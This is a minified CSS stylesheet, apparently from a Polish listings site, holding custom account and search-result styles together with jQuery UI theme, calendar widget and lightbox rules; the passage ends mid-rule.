.gold{font-weight:bold;border:1px solid #157fe8;width:180px;margin-left:auto;margin-right:auto;text-align:center;padding:10px 30px;margin-bottom:10px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-color:#e2f0ff;font-size:20px;}#rightBoxes .silver{font-weight:bold;border:1px solid #157fe8;width:180px;margin-left:auto;margin-right:auto;text-align:center;padding:10px 30px;margin-bottom:10px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-color:#e2f0ff;font-size:20px;}.accountInfo{margin-bottom:30px;}#rightBoxes a{color:#0265cb;text-decoration:none;padding-top:2px;padding-bottom:2px;font-size:14px;display:block;}#rightBoxes a:hover{text-decoration:underline;}#rightBoxes .pakiet{font-size:19px;}#rightBoxes .pakiet:hover{text-decoration:none;}.pakiet{background-image:url("../gfx/button_bg_2.png");margin-top:30px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:19px;width:170px;margin-left:auto;margin-right:auto;height:25px;}.pakiet:hover{background-color:#ffe27f;background-image:url("../gfx/button_bg_3.png");text-decoration:none;}.kontoGoldButton{background-image:url("../gfx/button_bg_2.png");margin-top:10px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:15px;width:150px;margin-left:auto;margin-right:auto;height:18px;}.kontoSilverButton{background-image:url("../gfx/button_bg_4.png");margin-top:10px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:15px;width:150px;margin-left:auto;margin-right:auto;height:18px;}img.tcalIcon {cursor:pointer;margin-left:1px;vertical-align:middle;}div#tcal {position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0;}div#tcal table {width:100%;border:1px solid silver;border-collapse:collapse;background-color:white;}div#tcal table.ctrl {border-bottom:0;}div#tcal table.ctrl td {width:15px;height:20px;}div#tcal table.ctrl th {background-color:white;color:black;border:0;}div#tcal th {border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma, verdana, arial;font-size:10px;background-color:gray;color:white;}div#tcal td {border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma, verdana, arial;font-size:11px;width:22px;cursor:pointer;}div#tcal td.othermonth {color:silver;}div#tcal td.weekend {background-color:#ACD6F5;}div#tcal td.today {border:1px solid red;}div#tcal td.selected {background-color:#FFB3BE;}iframe#tcalIF {position:absolute;visibility:hidden;z-index:98;border:0;}#slider1{overflow:auto;width:100%;text-align:center;}#searchBoxes{}.searchResult{border:1px solid #0265cb;margin-bottom:5px;padding:5px;overflow:auto;}.searchResult .allData{overflow:auto;}.searchResult:nth-child(even){}.searchResult:nth-child(odd){}.searchResult .name{font-size:14px;font-weight:bold;}.searchResult .adres{text-transform:capitalize;}.searchResult .more{color:#0265cb;text-align:right;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}.searchResult .more a{text-decoration:none;}.searchResult .more a:hover{text-decoration:underline;}.searchResult .solidny{float:left;margin-right:8px;width:156px;text-align:center;}.searchResult .solidny img{max-width:156px;}.searchResult .logo{float:right;margin-left:5px;width:110px;}.searchResult .logo img{max-width:110px;}.searchResult .podstInfo{float:left;width:300px;}.searchResult .opis{margin-top:10px;}.ui-helper-hidden { display:none; }.ui-helper-hidden-accessible { position:absolute !important; clip:rect(1px 1px 1px 1px); clip:rect(1px,1px,1px,1px); }.ui-helper-reset { margin:0; padding:0; border:0; outline:0; line-height:1.3; text-decoration:none; font-size:100%; list-style:none; }.ui-helper-clearfix:before, .ui-helper-clearfix:after { content:""; display:table; }.ui-helper-clearfix:after { clear:both; }.ui-helper-clearfix { zoom:1; }.ui-helper-zfix { width:100%; height:100%; top:0; left:0; position:absolute; opacity:0; filter:Alpha(Opacity=0); }.ui-state-disabled { cursor:default !important; }.ui-icon { display:block; text-indent:-99999px; overflow:hidden; background-repeat:no-repeat; }.ui-widget-overlay { position:absolute; top:0; left:0; width:100%; height:100%; }.ui-widget { font-family:Trebuchet MS, Tahoma, Verdana, Arial, sans-serif; font-size:1.1em; }.ui-widget .ui-widget { font-size:1em; }.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family:Trebuchet MS, Tahoma, Verdana, Arial, sans-serif; font-size:1em; }.ui-widget-content { border:1px solid #dddddd; background:#eeeeee url(images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x; color:#333333; }.ui-widget-content a { color:#333333; }.ui-widget-header { border:1px solid #e78f08; background:#f6a828 url(images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x; color:#ffffff; font-weight:bold; }.ui-widget-header a { color:#ffffff; }.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border:1px solid #cccccc; background:#f6f6f6 url(images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#1c94c4; }.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color:#1c94c4; text-decoration:none; }.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { border:1px solid #fbcb09; background:#fdf5ce url(images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#c77405; }.ui-state-hover a, .ui-state-hover a:hover { color:#c77405; text-decoration:none; }.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border:1px solid #fbd850; background:#ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#eb8f00; }.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color:#eb8f00; text-decoration:none; }.ui-widget :active { outline:none; }.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight  {border:1px solid #fed22f; background:#ffe45c url(images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x; color:#363636; }.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color:#363636; }.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border:1px solid #cd0a0a; background:#b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat; color:#ffffff; }.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color:#ffffff; }.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color:#ffffff; }.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight:bold; }.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary { opacity:.7; filter:Alpha(Opacity=70); font-weight:normal; }.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity:.35; filter:Alpha(Opacity=35); background-image:none; }.ui-icon { width:16px; height:16px; background-image:url(images/ui-icons_222222_256x240.png); }.ui-widget-content .ui-icon {background-image:url(images/ui-icons_222222_256x240.png); }.ui-widget-header .ui-icon {background-image:url(images/ui-icons_ffffff_256x240.png); }.ui-state-default .ui-icon { background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-active .ui-icon {background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-highlight .ui-icon {background-image:url(images/ui-icons_228ef1_256x240.png); }.ui-state-error .ui-icon, .ui-state-error-text .ui-icon {background-image:url(images/ui-icons_ffd27a_256x240.png); }.ui-icon-carat-1-n { background-position:0 0; }.ui-icon-carat-1-ne { background-position:-16px 0; }.ui-icon-carat-1-e { background-position:-32px 0; }.ui-icon-carat-1-se { background-position:-48px 0; }.ui-icon-carat-1-s { background-position:-64px 0; }.ui-icon-carat-1-sw { background-position:-80px 0; }.ui-icon-carat-1-w { background-position:-96px 0; }.ui-icon-carat-1-nw { background-position:-112px 0; }.ui-icon-carat-2-n-s { background-position:-128px 0; }.ui-icon-carat-2-e-w { background-position:-144px 0; }.ui-icon-triangle-1-n { background-position:0 -16px; }.ui-icon-triangle-1-ne { background-position:-16px -16px; }.ui-icon-triangle-1-e { background-position:-32px -16px; }.ui-icon-triangle-1-se { background-position:-48px -16px; }.ui-icon-triangle-1-s { background-position:-64px -16px; }.ui-icon-triangle-1-sw { background-position:-80px -16px; }.ui-icon-triangle-1-w { background-position:-96px -16px; }.ui-icon-triangle-1-nw { background-position:-112px -16px; }.ui-icon-triangle-2-n-s { background-position:-128px -16px; }.ui-icon-triangle-2-e-w { background-position:-144px -16px; }.ui-icon-arrow-1-n { background-position:0 -32px; }.ui-icon-arrow-1-ne { background-position:-16px -32px; }.ui-icon-arrow-1-e { background-position:-32px -32px; }.ui-icon-arrow-1-se { background-position:-48px -32px; }.ui-icon-arrow-1-s { background-position:-64px -32px; }.ui-icon-arrow-1-sw { background-position:-80px -32px; }.ui-icon-arrow-1-w { background-position:-96px -32px; }.ui-icon-arrow-1-nw { background-position:-112px -32px; }.ui-icon-arrow-2-n-s { background-position:-128px -32px; }.ui-icon-arrow-2-ne-sw { background-position:-144px -32px; }.ui-icon-arrow-2-e-w { background-position:-160px -32px; }.ui-icon-arrow-2-se-nw { background-position:-176px -32px; }.ui-icon-arrowstop-1-n { background-position:-192px -32px; }.ui-icon-arrowstop-1-e { background-position:-208px -32px; }.ui-icon-arrowstop-1-s { background-position:-224px -32px; }.ui-icon-arrowstop-1-w { background-position:-240px -32px; }.ui-icon-arrowthick-1-n { background-position:0 -48px; }.ui-icon-arrowthick-1-ne { background-position:-16px -48px; }.ui-icon-arrowthick-1-e { background-position:-32px -48px; }.ui-icon-arrowthick-1-se { background-position:-48px -48px; }.ui-icon-arrowthick-1-s { background-position:-64px -48px; }.ui-icon-arrowthick-1-sw { background-position:-80px -48px; }.ui-icon-arrowthick-1-w { background-position:-96px -48px; }.ui-icon-arrowthick-1-nw { background-position:-112px -48px; }.ui-icon-arrowthick-2-n-s { background-position:-128px -48px; }.ui-icon-arrowthick-2-ne-sw { background-position:-144px -48px; }.ui-icon-arrowthick-2-e-w { background-position:-160px -48px; }.ui-icon-arrowthick-2-se-nw { background-position:-176px -48px; }.ui-icon-arrowthickstop-1-n { background-position:-192px -48px; }.ui-icon-arrowthickstop-1-e { background-position:-208px -48px; }.ui-icon-arrowthickstop-1-s { background-position:-224px -48px; }.ui-icon-arrowthickstop-1-w { background-position:-240px -48px; }.ui-icon-arrowreturnthick-1-w { background-position:0 -64px; }.ui-icon-arrowreturnthick-1-n { background-position:-16px -64px; }.ui-icon-arrowreturnthick-1-e { background-position:-32px -64px; }.ui-icon-arrowreturnthick-1-s { background-position:-48px -64px; }.ui-icon-arrowreturn-1-w { background-position:-64px -64px; }.ui-icon-arrowreturn-1-n { background-position:-80px -64px; }.ui-icon-arrowreturn-1-e { background-position:-96px -64px; }.ui-icon-arrowreturn-1-s { background-position:-112px -64px; }.ui-icon-arrowrefresh-1-w { background-position:-128px -64px; }.ui-icon-arrowrefresh-1-n { background-position:-144px -64px; }.ui-icon-arrowrefresh-1-e { background-position:-160px -64px; }.ui-icon-arrowrefresh-1-s { background-position:-176px -64px; }.ui-icon-arrow-4 { background-position:0 -80px; }.ui-icon-arrow-4-diag { background-position:-16px -80px; }.ui-icon-extlink { background-position:-32px -80px; }.ui-icon-newwin { background-position:-48px -80px; }.ui-icon-refresh { background-position:-64px -80px; }.ui-icon-shuffle { background-position:-80px -80px; }.ui-icon-transfer-e-w { background-position:-96px -80px; }.ui-icon-transferthick-e-w { background-position:-112px -80px; }.ui-icon-folder-collapsed { background-position:0 -96px; }.ui-icon-folder-open { background-position:-16px -96px; }.ui-icon-document { background-position:-32px -96px; }.ui-icon-document-b { background-position:-48px -96px; }.ui-icon-note { background-position:-64px -96px; }.ui-icon-mail-closed { background-position:-80px -96px; }.ui-icon-mail-open { background-position:-96px -96px; }.ui-icon-suitcase { background-position:-112px -96px; }.ui-icon-comment { background-position:-128px -96px; }.ui-icon-person { background-position:-144px -96px; }.ui-icon-print { background-position:-160px -96px; }.ui-icon-trash { background-position:-176px -96px; }.ui-icon-locked { background-position:-192px -96px; }.ui-icon-unlocked { background-position:-208px -96px; }.ui-icon-bookmark { background-position:-224px -96px; }.ui-icon-tag { background-position:-240px -96px; }.ui-icon-home { background-position:0 -112px; }.ui-icon-flag { background-position:-16px -112px; }.ui-icon-calendar { background-position:-32px -112px; }.ui-icon-cart { background-position:-48px -112px; }.ui-icon-pencil { background-position:-64px -112px; }.ui-icon-clock { background-position:-80px -112px; }.ui-icon-disk { background-position:-96px -112px; }.ui-icon-calculator { background-position:-112px -112px; }.ui-icon-zoomin { background-position:-128px -112px; }.ui-icon-zoomout { background-position:-144px -112px; }.ui-icon-search { background-position:-160px -112px; }.ui-icon-wrench { background-position:-176px -112px; }.ui-icon-gear { background-position:-192px -112px; }.ui-icon-heart { background-position:-208px -112px; }.ui-icon-star { background-position:-224px -112px; }.ui-icon-link { background-position:-240px -112px; }.ui-icon-cancel { background-position:0 -128px; }.ui-icon-plus { background-position:-16px -128px; }.ui-icon-plusthick { background-position:-32px -128px; }.ui-icon-minus { background-position:-48px -128px; }.ui-icon-minusthick { background-position:-64px -128px; }.ui-icon-close { background-position:-80px -128px; }.ui-icon-closethick { background-position:-96px -128px; }.ui-icon-key { background-position:-112px -128px; }.ui-icon-lightbulb { background-position:-128px -128px; }.ui-icon-scissors { background-position:-144px -128px; }.ui-icon-clipboard { background-position:-160px -128px; }.ui-icon-copy { background-position:-176px -128px; }.ui-icon-contact { background-position:-192px -128px; }.ui-icon-image { background-position:-208px -128px; }.ui-icon-video { background-position:-224px -128px; }.ui-icon-script { background-position:-240px -128px; }.ui-icon-alert { background-position:0 -144px; }.ui-icon-info { background-position:-16px -144px; }.ui-icon-notice { background-position:-32px -144px; }.ui-icon-help { background-position:-48px -144px; }.ui-icon-check { background-position:-64px -144px; }.ui-icon-bullet { background-position:-80px -144px; }.ui-icon-radio-off { background-position:-96px -144px; }.ui-icon-radio-on { background-position:-112px -144px; }.ui-icon-pin-w { background-position:-128px -144px; }.ui-icon-pin-s { background-position:-144px -144px; }.ui-icon-play { background-position:0 -160px; }.ui-icon-pause { background-position:-16px -160px; }.ui-icon-seek-next { background-position:-32px -160px; }.ui-icon-seek-prev { background-position:-48px -160px; }.ui-icon-seek-end { background-position:-64px -160px; }.ui-icon-seek-start { background-position:-80px -160px; }.ui-icon-seek-first { background-position:-80px -160px; }.ui-icon-stop { background-position:-96px -160px; }.ui-icon-eject { background-position:-112px -160px; }.ui-icon-volume-off { background-position:-128px -160px; }.ui-icon-volume-on { background-position:-144px -160px; }.ui-icon-power { background-position:0 -176px; }.ui-icon-signal-diag { background-position:-16px -176px; }.ui-icon-signal { background-position:-32px -176px; }.ui-icon-battery-0 { background-position:-48px -176px; }.ui-icon-battery-1 { background-position:-64px -176px; }.ui-icon-battery-2 { background-position:-80px -176px; }.ui-icon-battery-3 { background-position:-96px -176px; }.ui-icon-circle-plus { background-position:0 -192px; }.ui-icon-circle-minus { background-position:-16px -192px; }.ui-icon-circle-close { background-position:-32px -192px; }.ui-icon-circle-triangle-e { background-position:-48px -192px; }.ui-icon-circle-triangle-s { background-position:-64px -192px; }.ui-icon-circle-triangle-w { background-position:-80px -192px; }.ui-icon-circle-triangle-n { background-position:-96px -192px; }.ui-icon-circle-arrow-e { background-position:-112px -192px; }.ui-icon-circle-arrow-s { background-position:-128px -192px; }.ui-icon-circle-arrow-w { background-position:-144px -192px; }.ui-icon-circle-arrow-n { background-position:-160px -192px; }.ui-icon-circle-zoomin { background-position:-176px -192px; }.ui-icon-circle-zoomout { background-position:-192px -192px; }.ui-icon-circle-check { background-position:-208px -192px; }.ui-icon-circlesmall-plus { background-position:0 -208px; }.ui-icon-circlesmall-minus { background-position:-16px -208px; }.ui-icon-circlesmall-close { background-position:-32px -208px; }.ui-icon-squaresmall-plus { background-position:-48px -208px; }.ui-icon-squaresmall-minus { background-position:-64px -208px; }.ui-icon-squaresmall-close { background-position:-80px -208px; }.ui-icon-grip-dotted-vertical { background-position:0 -224px; }.ui-icon-grip-dotted-horizontal { background-position:-16px -224px; }.ui-icon-grip-solid-vertical { background-position:-32px -224px; }.ui-icon-grip-solid-horizontal { background-position:-48px -224px; }.ui-icon-gripsmall-diagonal-se { background-position:-64px -224px; }.ui-icon-grip-diagonal-se { background-position:-80px -224px; }.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; -khtml-border-top-left-radius:4px; border-top-left-radius:4px; }.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; -khtml-border-top-right-radius:4px; border-top-right-radius:4px; }.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { -moz-border-radius-bottomleft:4px; -webkit-border-bottom-left-radius:4px; -khtml-border-bottom-left-radius:4px; border-bottom-left-radius:4px; }.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { -moz-border-radius-bottomright:4px; -webkit-border-bottom-right-radius:4px; -khtml-border-bottom-right-radius:4px; border-bottom-right-radius:4px; }.ui-widget-overlay { background:#666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat; opacity:.50;filter:Alpha(Opacity=50); }.ui-widget-shadow { margin:-5px 0 0 -5px; padding:5px; background:#000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x; opacity:.20;filter:Alpha(Opacity=20); -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; }.ui-resizable { position:relative;}.ui-resizable-handle { position:absolute;font-size:0.1px;z-index:99999; display:block; }.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle { display:none; }.ui-resizable-n { cursor:n-resize; height:7px; width:100%; top:-5px; left:0; }.ui-resizable-s { cursor:s-resize; height:7px; width:100%; bottom:-5px; left:0; }.ui-resizable-e { cursor:e-resize; width:7px; right:-5px; top:0; height:100%; }.ui-resizable-w { cursor:w-resize; width:7px; left:-5px; top:0; height:100%; }.ui-resizable-se { cursor:se-resize; width:12px; height:12px; right:1px; bottom:1px; }.ui-resizable-sw { cursor:sw-resize; width:9px; height:9px; left:-5px; bottom:-5px; }.ui-resizable-nw { cursor:nw-resize; width:9px; height:9px; left:-5px; top:-5px; }.ui-resizable-ne { cursor:ne-resize; width:9px; height:9px; right:-5px; top:-5px;}.ui-selectable-helper { position:absolute; z-index:100; border:1px dotted black; }.ui-accordion { width:100%; }.ui-accordion .ui-accordion-header { cursor:pointer; position:relative; margin-top:1px; zoom:1; }.ui-accordion .ui-accordion-li-fix { display:inline; }.ui-accordion .ui-accordion-header-active { border-bottom:0 !important; }.ui-accordion .ui-accordion-header a { display:block; font-size:1em; padding:.5em .5em .5em .7em; }.ui-accordion-icons .ui-accordion-header a { padding-left:2.2em; }.ui-accordion .ui-accordion-header .ui-icon { position:absolute; left:.5em; top:50%; margin-top:-8px; }.ui-accordion .ui-accordion-content { padding:1em 2.2em; border-top:0; margin-top:-2px; position:relative; top:1px; margin-bottom:2px; overflow:auto; display:none; zoom:1; }.ui-accordion .ui-accordion-content-active { display:block; }.ui-autocomplete { position:absolute; cursor:default; }* html .ui-autocomplete { width:1px; } .ui-menu {list-style:none;padding:2px;margin:0;display:block;float:left;}.ui-menu .ui-menu {margin-top:-3px;}.ui-menu .ui-menu-item {margin:0;padding:0;zoom:1;float:left;clear:left;width:100%;}.ui-menu .ui-menu-item a {text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1;}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active {font-weight:normal;margin:-1px;}.ui-button { display:inline-block; position:relative; padding:0; margin-right:.1em; text-decoration:none !important; cursor:pointer; text-align:center; zoom:1; overflow:visible; } .ui-button-icon-only { width:2.2em; } button.ui-button-icon-only { width:2.4em; } .ui-button-icons-only { width:3.4em; } button.ui-button-icons-only { width:3.7em; } .ui-button .ui-button-text { display:block; line-height:1.4;  }.ui-button-text-only .ui-button-text { padding:.4em 1em; }.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text { padding:.4em; text-indent:-9999999px; }.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text { padding:.4em 1em .4em 2.1em; }.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text { padding:.4em 2.1em .4em 1em; }.ui-button-text-icons .ui-button-text { padding-left:2.1em; padding-right:2.1em; }input.ui-button { padding:.4em 1em; }.ui-button-icon-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon { position:absolute; top:50%; margin-top:-8px; }.ui-button-icon-only .ui-icon { left:50%; margin-left:-8px; }.ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary { left:.5em; }.ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary { right:.5em; }.ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary { right:.5em; }.ui-buttonset { margin-right:7px; }.ui-buttonset .ui-button { margin-left:0; margin-right:-.3em; }button.ui-button::-moz-focus-inner { border:0; padding:0; } .ui-dialog { position:absolute; padding:.2em; width:300px; overflow:hidden; }.ui-dialog .ui-dialog-titlebar { padding:.4em 1em; position:relative;  }.ui-dialog .ui-dialog-title { float:left; margin:.1em 16px .1em 0; } .ui-dialog .ui-dialog-titlebar-close { position:absolute; right:.3em; top:50%; width:19px; margin:-10px 0 0 0; padding:1px; height:18px; }.ui-dialog .ui-dialog-titlebar-close span { display:block; margin:1px; }.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding:0; }.ui-dialog .ui-dialog-content { position:relative; border:0; padding:.5em 1em; background:none; overflow:auto; zoom:1; }.ui-dialog .ui-dialog-buttonpane { text-align:left; border-width:1px 0 0 0; background-image:none; margin:.5em 0 0 0; padding:.3em 1em .5em .4em; }.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float:right; }.ui-dialog .ui-dialog-buttonpane button { margin:.5em .4em .5em 0; cursor:pointer; }.ui-dialog .ui-resizable-se { width:14px; height:14px; right:3px; bottom:3px; }.ui-draggable .ui-dialog-titlebar { cursor:move; }.ui-slider { position:relative; text-align:left; }.ui-slider .ui-slider-handle { position:absolute; z-index:2; width:1.2em; height:1.2em; cursor:default; }.ui-slider .ui-slider-range { position:absolute; z-index:1; font-size:.7em; display:block; border:0; background-position:0 0; }.ui-slider-horizontal { height:.8em; }.ui-slider-horizontal .ui-slider-handle { top:-.3em; margin-left:-.6em; }.ui-slider-horizontal .ui-slider-range { top:0; height:100%; }.ui-slider-horizontal .ui-slider-range-min { left:0; }.ui-slider-horizontal .ui-slider-range-max { right:0; }.ui-slider-vertical { width:.8em; height:100px; }.ui-slider-vertical .ui-slider-handle { left:-.3em; margin-left:0; margin-bottom:-.6em; }.ui-slider-vertical .ui-slider-range { left:0; width:100%; }.ui-slider-vertical .ui-slider-range-min { bottom:0; }.ui-slider-vertical .ui-slider-range-max { top:0; }.ui-tabs { position:relative; padding:.2em; zoom:1; } .ui-tabs .ui-tabs-nav { margin:0; padding:.2em .2em 0; }.ui-tabs .ui-tabs-nav li { list-style:none; float:left; position:relative; top:1px; margin:0 .2em 1px 0; border-bottom:0 !important; padding:0; white-space:nowrap; }.ui-tabs .ui-tabs-nav li a { float:left; padding:.5em 1em; text-decoration:none; }.ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom:0; padding-bottom:1px; }.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor:text; }.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor:pointer; } .ui-tabs .ui-tabs-panel { display:block; border-width:0; padding:1em 1.4em; background:none; }.ui-tabs .ui-tabs-hide { display:none !important; }.ui-datepicker { width:17em; padding:.2em .2em 0; display:none; }.ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position:absolute; top:2px; width:1.8em; height:1.8em; }.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top:1px; }.ui-datepicker .ui-datepicker-prev { left:2px; }.ui-datepicker .ui-datepicker-next { right:2px; }.ui-datepicker .ui-datepicker-prev-hover { left:1px; }.ui-datepicker .ui-datepicker-next-hover { right:1px; }.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display:block; position:absolute; left:50%; margin-left:-8px; top:50%; margin-top:-8px;  }.ui-datepicker .ui-datepicker-title { margin:0 2.3em; line-height:1.8em; text-align:center; }.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }.ui-datepicker select.ui-datepicker-month-year {width:100%;}.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width:49%;}.ui-datepicker table {width:100%; font-size:.9em; border-collapse:collapse; margin:0 0 .4em; }.ui-datepicker th { padding:.7em .3em; text-align:center; font-weight:bold; border:0;  }.ui-datepicker td { border:0; padding:1px; }.ui-datepicker td span, .ui-datepicker td a { display:block; padding:.2em; text-align:right; text-decoration:none; }.ui-datepicker .ui-datepicker-buttonpane { background-image:none; margin:.7em 0 0 0; padding:0 .2em; border-left:0; border-right:0; border-bottom:0; }.ui-datepicker .ui-datepicker-buttonpane button { float:right; margin:.5em .2em .4em; cursor:pointer; padding:.2em .6em .3em .6em; width:auto; overflow:visible; }.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }.ui-datepicker.ui-datepicker-multi { width:auto; }.ui-datepicker-multi .ui-datepicker-group { float:left; }.ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }.ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }.ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }.ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }.ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }.ui-datepicker-row-break { clear:both; width:100%; font-size:0em; }.ui-datepicker-rtl { direction:rtl; }.ui-datepicker-rtl .ui-datepicker-prev { right:2px; left:auto; }.ui-datepicker-rtl .ui-datepicker-next { left:2px; right:auto; }.ui-datepicker-rtl .ui-datepicker-prev:hover { right:1px; left:auto; }.ui-datepicker-rtl .ui-datepicker-next:hover { left:1px; right:auto; }.ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }.ui-datepicker-rtl .ui-datepicker-buttonpane button { float:left; }.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }.ui-datepicker-rtl .ui-datepicker-group { float:right; }.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }.ui-datepicker-cover {    display:none;     display:block;     position:absolute;     z-index:-1;     filter:mask();     top:-4px;     left:-4px;     width:200px;     height:200px; }.ui-progressbar { height:2em; text-align:left; overflow:hidden; }.ui-progressbar .ui-progressbar-value {margin:-1px; height:100%; }.ui-widget-header{    border:1px solid #0265CB;            background:#0265CB;}}#jquery-overlay {position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;}#jquery-lightbox {position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0;}#jquery-lightbox a img { border:none; }#lightbox-container-image-box {position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;}#lightbox-container-image { padding:10px; }#lightbox-loading {position:absolute;top:40%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}#lightbox-nav {position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}#lightbox-container-image-box > #lightbox-nav { left:0; }#lightbox-nav a { outline:none;}#lightbox-nav-btnPrev, #lightbox-nav-btnNext {width:49%;height:100%;zoom:1;display:block;}#lightbox-nav-btnPrev { left:0; float:left;}#lightbox-nav-btnNext { right:0; float:right;}#lightbox-container-image-data-box {font:10px Verdana, Helvetica, sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:auto;width:100%;padding:0 10px 0;}#lightbox-container-image-data {padding:0 10px; color:#666; }#lightbox-container-image-data #lightbox-image-details { width:70%; float:left; text-align:left; }#lightbox-image-details-caption { font-weight:bold; }#lightbox-image-details-currentNumber {display:block; clear:left; padding-bottom:1.0em;}#lightbox-secNav-btnClose {width:66px; 